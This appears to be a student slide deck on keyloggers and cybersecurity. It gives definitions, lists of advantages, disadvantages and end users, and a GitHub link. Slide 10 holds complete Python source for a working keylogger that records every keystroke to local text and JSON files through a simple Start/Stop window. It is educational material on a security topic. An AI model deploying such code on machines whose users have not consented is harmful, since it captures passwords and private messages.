Slide 1





KEYLOGGER AND
SECURITY
---Bonagiri sri manikanta swamy guptha

Slide 2


TITLE OF PROJECT
Understanding Keyloggers: In-Depth Exploration of Mechanisms, Risks, and Cybersecurity Implications, Including How Keyloggers Operate, Methods of Detection, Their Impact on Personal and Organizational Security, and Strategies for Protecting Sensitive Information Against These Stealthy Cyber Threats.

Slide 3

AGENDA
01
To know about what is cybersecurity and how keylogger helps.
02
To know about keylogger.
03
To implement keylogger functionality using python.
04
Usage of keyloggers and pros and cons of it.

Slide 4

PROBLEM
STATEMENT
To know about cybersecurity and
To implement python program that shows
how a keylogger works

Slide 5




cyber
security
Cybersecurity is the practice of protecting systems, networks, and programs from digital attacks. These cyber attacks are usually aimed at accessing, changing, or destroying sensitive information extorting money from users or interrupting normal business processes. Implementing effective cybersecurity measures is particularly challenging today because there are more devices than people, and attackers are becoming more innovative.

Slide 6

KEYLOGGER
A keylogger (short for keystroke logger) is a type of surveillance technology used to monitor and record each keystroke made on a keyboard. Keyloggers can be either hardware devices or software programs.

Slide 7

ADVANTAGES
Monitoring Employee Productivity
Parental Control
IT and Security
Legal and Law Enforcement

Slide 8
DISADVANTAGES
Privacy Invasion
Security Risks
Legal and Ethical Issues
Technical Challenges
Lack of Transparency

Slide 9

END USERS
Corporate agents
Cyber criminals
Employers
Educational institutions
Parents or guardians
Ethical hackers
Spy’s

Slide 10

CODE FOR KEYLOGGER
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
with open('key_log.txt', "w") as keys_file:
keys_file.write(key)
def generate_json_file(keys_used):
with open('key_log.json', 'w') as key_log:
json.dump(keys_used, key_log)
def on_press(key):
global flag, keys_used, keys
if not flag:
keys_used.append({'Pressed': str(key)})
flag = True
else:
keys_used.append({'Held': str(key)})
generate_json_file(keys_used)
def on_release(key):
global flag, keys_used, keys
keys_used.append({'Released': str(key)})
flag = False
generate_json_file(keys_used)
keys += str(key)
generate_text_log(keys)
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'key_log.txt' and 'key_log.json'")
start_button.config(state='disabled')
stop_button.config(state='normal')
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button.config(state='normal')
stop_button.config(state='disabled')
root = Tk()
root.title("Keylogger")
label = Label(root, text='Click "Start" to begin keylogging.')
label.config(anchor=CENTER)
label.pack(pady=20)
start_button = Button(root, text="Start", command=start_keylogger)
start_button.pack(side=LEFT, padx=10, pady=10)
stop_button = Button(root, text="Stop", command=stop_keylogger, state='disabled')
stop_button.pack(side=RIGHT, padx=10, pady=10)
root.geometry("300x150")
root.mainloop()

Slide 11


OUTPUT FOR THE CODE
The entered text can be saved in file ,.
Every key stroke driven by keyboard are noted in text file
So that the file contains the text

Slide 12



RESULTS
The entered key strokes are saved in file.txt

Slide 13
LINKS
https://github.com/Swamy1226/apssdc.git

Slide 14
THANK YOU

